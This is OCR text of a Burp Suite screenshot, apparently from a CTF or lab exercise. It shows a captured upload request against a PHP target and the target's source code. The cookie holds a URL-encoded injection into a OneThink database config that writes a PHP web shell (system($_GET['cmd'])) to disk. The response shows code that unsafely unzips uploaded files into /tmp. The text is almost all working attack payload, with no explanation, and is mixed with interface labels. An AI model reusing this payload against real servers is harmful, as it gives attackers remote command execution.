 请求
美化 Raw Hex 链接 MarkInfo
\n
1 POST /upload.php HTTP/1.1
2 Host: 106.53.172.234:7774
3 Content-Length: 185
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://106.53.172.234:7774
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryksZWin7FGo7CK726
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://106.53.172.234:7774/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=1aa7f4e536bf4d5c47360a1bba93af43; foo_db_config=
think%3A%7B%22DB_PREFIX%22%3A%22onethink_%22%2C%22DB_PORT%22%3A%223306%
22%2C%22DB_PWD%22%3A%22%2527%252C%2B%2527DB_PORT%2527%2B%253D%253E%2Bfi
le_put_contents%2528%2527system.php%2527%252C%2B%2527%253C%253Fphp%2Bsy
stem%2528%2524_GET%255B%2522cmd%2522%255D%2529%253B%2B%253F%253E%2527%2
529%252C%2527DB_PWD%2527%2B%2B%2B%2B%253D%253E%2B%25271234%22%2C%22DB_U
SER%22%3A%22root%22%2C%22DB_NAME%22%3A%22test%22%2C%22DB_HOST%22%3A%221
27.0.0.1%22%2C%22DB_TYPE%22%3A%22mysql%22%7D
14 Connection: close
15
16 ------WebKitFormBoundaryksZWin7FGo7CK726
17 Content-Disposition: form-data; name="file"; filename="1.txt"
搜索
0高亮
响应
美化 Raw Hex 页面渲染 链接 MarkInfo
\n
<?php
error_reporting(0);
highlight_file(__FILE__);
$finfo = finfo_open(FILEINFO_MIME_TYPE);
if (finfo_file($finfo, $_FILES["file"]["tmp_name"]) === 'application/zip'){
exec('cd /tmp && unzip -o ' . $_FILES["file"]["tmp_name"]);
};
//only this!
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 2
请求头 13
响应头 7
Inspector
笔记
完成
1,997字节 | 55 milli
Event log (3) All issues (2)
内存: 218.4MB